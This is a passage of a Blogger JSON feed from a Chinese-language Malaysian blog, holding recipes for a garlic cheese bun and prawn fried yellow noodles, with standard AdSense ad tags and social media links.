src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguzMlE4Vc88emn9tzDEZnNz8qL1w9e5xacxZER-ByRyrotHR-pscOHa3uhH0WKDDPi4gE7yjpLXOmS5BI4LhDB_tcwffeuYS3oaoXblYEv1TejRj5Jg7ftfDiI9p2h1Cr0hySLh8iBhqZg\/s1600\/inCollage_20200708_202027265.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E制作奶酪馅\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E材料 \u003C\/b\u003E：\u003Cbr \/\u003E\n奶油奶酪 120克，\u003Cbr \/\u003E\n淡奶由120克，\u003Cbr \/\u003E\n幼糖 18克\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E做法：\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n1） 将奶油奶酪，加入幼糖，用搅拌机打发大约1-2分钟。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2） 打发淡奶油后，倒入奶酪糊里，搅拌均匀。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n3） 将奶酪馅装入挤花袋，绑好后，放入冰箱冷藏。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E制作蒜香奶油酱\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E材料\u003C\/b\u003E:\u003Cbr \/\u003E\n牛油 40克，\u003Cbr \/\u003E\n淡奶油40克，\u003Cbr \/\u003E\n幼糖15克，\u003Cbr \/\u003E\n蒜蓉 15克，\u003Cbr \/\u003E\n葱碎10克，\u003Cbr \/\u003E\n盐1克\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E做法\u003C\/b\u003E ：\u003Cbr \/\u003E\n将所有材料放入大碗里，隔着热水搅拌均匀即可。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E整合 ：\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n1） 将面包用刀划成6瓣，不需切断。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2） 将奶酪馅挤入面包瓣中间。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n3） 均匀涂抹蒜香奶油酱。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n4） 放入烤箱150°，烤上10分钟即完成。\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- jackyap1977_main_Blog1_1x1_as --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- jackyap1977_footer3_AdSense9_1x1_as --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/8939872873134307976\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2020\/07\/2020-8-July-cook-at-home-how-to-make-garlic-cheese-bun.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/8939872873134307976"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/8939872873134307976"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2020\/07\/2020-8-July-cook-at-home-how-to-make-garlic-cheese-bun.html","title":"《来煮家常便饭 COOK AT HOME》网红蒜香乳酪包 Garlic Cheese Bun，这样做很好吃！内附食谱！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2w5mg18wr7wFZAyb_Zogm8S-CmAz5NtD90NyP7z-puzRCe5irwXlPjwYiVFUopLAucXXSNfWFpd6sFhkY9YUdMjcQL5guuZkdJmth5mNGWiwYqS1LkUq9e5xXQsp-DXE0ufqdswYW1sDv\/s72-c\/inCollage_20200708_201930031.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-4783382980103133065"},"published":{"$t":"2020-07-06T16:54:00.000+08:00"},"updated":{"$t":"2020-07-06T16:56:45.808+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学习"},{"scheme":"http://www.blogger.com/atom/ns#","term":"来煮家常便饭"},{"scheme":"http://www.blogger.com/atom/ns#","term":"烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"《来煮家常便饭 COOK AT HOME》鲜虾炒黄面！ 内附食谱！"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTnXhAkH_IideKf6XT_qhtdsUk0xKPBd3ksoQk6WZ6xlcBSFfKzpYYpOHMyu7Jh3KlnMyC3Q12nfixTu8f03omWURxVWmLLUu35h-_XsFDfow_SjvE-SAJnbHRPqwRVCLjA3BubvMMQR4c\/s1600\/CoverPhoto.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"454\" data-original-width=\"807\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTnXhAkH_IideKf6XT_qhtdsUk0xKPBd3ksoQk6WZ6xlcBSFfKzpYYpOHMyu7Jh3KlnMyC3Q12nfixTu8f03omWURxVWmLLUu35h-_XsFDfow_SjvE-SAJnbHRPqwRVCLjA3BubvMMQR4c\/s1600\/CoverPhoto.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E鲜虾炒黄面\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E食材：\u003C\/b\u003E\u003Cbr \/\u003E\n鲜虾\u003Cbr \/\u003E\n蔬菜\u003Cbr \/\u003E\n黄面\u003Cbr \/\u003E\n3粒鸡蛋\u003Cbr \/\u003E\n蒜米\u003Cbr \/\u003E\n胡椒粉\u003Cbr \/\u003E\n生抽\u003Cbr \/\u003E\n酱油\u003Cbr \/\u003E\n盐巴\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E做法:\u003C\/b\u003E\u003Cbr \/\u003E\n1） 把鲜虾去壳后备用。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2） 清洗黄面，蔬菜后备用。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n3) 把酱料先调和， 半碗水加入生抽，酱油和少许盐巴 （少许胡椒粉）。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n4） 热锅倒油，爆香蒜米，接着先把去壳的虾仁入锅煎一下。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n5） 把虾仁上盘后，热锅倒油， 开始煎3粒鸡蛋。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n6） 搅拌过程中，同时爆香蒜米。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n7） 把黄面倒入锅里，慢火开炒。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n8） 把酱料倒入锅里后，继续炒面，盖上锅盖，焖一焖。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n9） 焖好后，再加入蔬菜，继续炒面，接着把虾仁倒入，继续再炒面。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n10） 把炒好的面上盘， 摆盘好后，就可以开动咯！\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/uB2xO6bgMc4\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- jackyap1977_main_Blog1_1x1_as --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- jackyap1977_footer3_AdSense9_1x1_as --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/4783382980103133065\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2020\/07\/2020-6-July-cook-at-home-how-to-cook-prawn-fried-yellow-noodle.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/4783382980103133065"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/4783382980103133065"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2020\/07\/2020-6-July-cook-at-home-how-to-cook-prawn-fried-yellow-noodle.html","title":"《来煮家常便饭 COOK AT HOME》鲜虾炒黄面！ 内附食谱！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTnXhAkH_IideKf6XT_qhtdsUk0xKPBd3ksoQk6WZ6xlcBSFfKzpYYpOHMyu7Jh3KlnMyC3Q12nfixTu8f03omWURxVWmLLUu35h-_XsFDfow_SjvE-SAJnbHRPqwRVCLjA3BubvMMQR4c\/s72-c\/CoverPhoto.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});